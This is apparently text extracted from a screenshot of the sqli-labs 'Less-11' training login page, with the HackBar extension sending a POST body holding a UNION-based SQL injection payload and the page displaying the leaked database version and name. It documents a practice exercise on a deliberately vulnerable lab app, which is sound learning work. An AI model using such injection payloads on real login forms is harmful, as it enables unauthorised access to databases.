 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:5.5.53
Your Password:security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.108.141/sqli-labs/Less-11/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=' union select version(), database() %23&passwd=